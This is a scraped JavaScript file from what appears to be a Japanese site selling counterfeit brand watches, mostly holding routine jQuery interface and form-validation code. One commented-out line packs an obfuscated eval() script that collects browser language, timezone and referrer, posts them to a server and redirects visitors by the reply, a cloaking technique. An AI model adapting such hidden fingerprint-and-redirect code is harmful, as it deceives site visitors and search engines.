				$(this).append('<span class="baike-culture-mask"></span>');
			}
		});
		$(".gtc-textMore").click(function(){
			let $prev = $(this).prev();    //设置上一兄弟ID变量
			let disHeight = $prev.attr('data-show-height'); 
			let oHeight = $prev.attr('data-oHeight');
			let nowHeight = parseInt($prev.height());
			if(nowHeight==disHeight){
				$prev.animate({height:oHeight});
				$(this).html(closeButtonHtml);
				$prev.find(".baike-culture-mask").remove();
			}else{
				let nowThisHeight = $(this).parent().offset().top;
				$prev.animate({height:disHeight});
				$prev.append('<span class="baike-culture-mask"></span>');
				if($prev.attr('data-return') == 'true') $("html,body").animate({scrollTop: nowThisHeight}, 300);
				$(this).html(openButtonHtml);
			}
		
		});
		/*--文本设高度隐藏-Eof-*/
		/*---More---Eof----*/
	}
	
	if(!IsPC()){
		var str = '<div class="changeDevice"><dl>表示：'
		if(getcookie('display')=='pc'){
   			str += '<a href="?display=m" rel="nofollow" class="phone">モバイル</a> | <span class="pc">パソコン</span>';
		}else{
			str += '<span class="phone">モバイル</span> | <a href="?display=pc" rel="nofollow" class="pc">パソコン</a>';
		}
		str += '</dl></div>';
		$("#teibu").prepend(str);
	}
	
//pc
	$(".menu1").hover(function(){
		$(this).find(".menu2").show();
		$(this).find(".elClose").addClass('open');
	},function(){
		$(this).find(".elClose").removeClass('open');
		$(this).find(".menu2").hide();
	});
	
	$("li.tab").hover(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs_bd").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});

	//all
/*	$(".set").click(function(){
		$(this).nextAll().toggle();
	});*/
	
	$(".set").toggle(function(){
		$(this).nextAll().hide();
		$(this).find("i").attr('class','glyphicon-chevron-down');
	},function(){
		$(this).nextAll().show();
		$(this).find("i").attr('class','glyphicon-chevron-up');
	});
	
	$('#submitRevied').submit(function() {
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。');
			return false;
		}else{
			$('#ratingTip').html('')			
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。');
			return false;
		}else{
			$('#customer_nameTip').html('')			
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。');
			return false;
		}else{
			$('#review_contentTip').html('')			
		};
		$('#FormSubmit').attr({'class':'processing-button', 'disabled':true}).val('Processing...');
	});
  
});
/*---Mobile---*/
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}

function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}

$(function(){ window.onscroll=function(){
	let this_scrollTop = $(this).scrollTop();
	let imgLink = '<div class="imglink"><a href="#" onclick="this.href=\'https://www.nwcopy.com/?d=a99\'" target="_blank" rel="nofollow"><img src="https://www.apinpai99.com/images/202307.jpg"></a></div>';
	if(this_scrollTop<300 ){$(".fixed-btn").removeClass("on");}else{$(".fixed-btn").addClass("on"); if($('.imglink').length == 0 && !IsPC()){$(".menu").append(imgLink);} }};
	$("#teibu").append('<div class="fixed-btn"><a href="https://line.me/ti/p/tHVwFO9lWy" target="_blank" rel="nofollow"><img src="/images/chat.png" height="35" width="35" alt="LINE"></a><span class="go-top"><img src="/images/arrow-up.png" height="40" width="40"></span></div>');
	$('.go-top').click(function(){$("html,body").animate({scrollTop: 0}, 500);return false;});
});

function pagetop(){window.scrollTo(0,0);}
//eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/pages/head.js
body_size: 326
content:
document.write('<div id="tobu"><div id="head"><div id="logo"><a href="https://www.apinpai99.com/"><img src="https://www.apinpai99.com/images/logo.gif" alt="ブランド時計コピー"></a></div><div id="gun"><form method="get" action="https://www.apinpai99.com/search99.html"><div class="search_in"><p class="search_cell search_text"><i class="glyphicon-search"></i><input class="search_input" maxlength="100" name="keyword" id="keyword" type="text"></p><p class="search_cell"><input class="submit_btn" value="" name="search" type="image"></p><p class="cart"><a href="https://www.apinpai99.com/shopping_cart.html" class="button b_red" rel="nofollow"><i class="glyphicon-shopping-cart"></i>カート</a></p></div>	</form></div></div><nav class="dropmenu"><a href="https://www.apinpai99.com/">ホーム</a><a href="https://www.apinpai99.com/aboutus_e1.html" rel="nofollow">会社概要</a><a href="https://www.apinpai99.com/order_e2.html" rel="nofollow">注文方法</a><a href="https://www.apinpai99.com/pzjs_e4.html" rel="nofollow">品質保証</a><a href="http://www.post.japanpost.jp/index.html" rel="nofollow" target="_blank">EMS追跡</a><a href="https://www.apinpai99.com/shinbun.html">最新情報</a><a href="https://www.apinpai99.com/reviews99.html">お客様の声</a><a href="https://www.apinpai99.com/sitemap99.html" rel="nofollow">商品一覧</a></nav></div>');